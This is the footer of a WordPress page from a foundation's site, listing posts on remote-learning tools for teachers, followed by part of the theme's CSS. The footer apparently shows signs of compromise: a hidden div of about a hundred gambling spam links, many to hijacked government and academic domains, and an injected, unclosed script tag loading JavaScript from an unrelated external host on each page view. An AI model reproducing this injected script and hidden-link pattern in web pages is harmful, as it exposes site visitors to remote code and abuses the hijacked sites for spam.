<a title="How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Edu-Videos-1-y849x5tfpq833fdyqro7pc.png" alt="How Teachers can make the most of Khan Academy for Remote Learning">
</a>
</div>
<div class="title"><a title="Post: How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">How Teachers can make the most of Khan Academy for Remote Learning</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/TT_Feature-y849x3ayvvkbiggj1fz3ls.png" alt="Online Curriculum-based Resources that Teachers can use for Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">Online Curriculum-based Resources that Teachers can use for Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Cover_MS-Teams-Blog-y849x5tfpq833fdyqro7pc.jpg" alt="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/WhatsApp_2-y849x0si20wjxhj3c49zi8.jpg" alt="What makes WhatsApp the preferred medium of choice for School Continuity?">
</a>
</div>
<div class="title"><a title="Post: What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">What makes WhatsApp the preferred medium of choice for School Continuity?</a></div>
</li>
</ul>
</div>
<!-- End Recent Posts -->
		
		
    <div id="archives-2" class="pagewidget widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://graymatterscap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://graymatterscap.com/2019/12/'>December 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/04/'>April 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/03/'>March 2019</a></li>
	<li><a href='https://graymatterscap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://graymatterscap.com/2018/03/'>March 2018</a></li>
			</ul>

			</div>    </div>
        </div>
                
    
  </div>
  </div>
  </div>
    
    


<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div><script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
  <script>
        jQuery("#search-3 #searchform").submit(function () {
            if (jQuery('#search-3 #searchform #s').val() != "")
            {
                return true;
            }
            jQuery('#search-3 #searchform #s').focus();
            return false;
        });
    </script>

    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 0.982 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-30 15:34:28 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
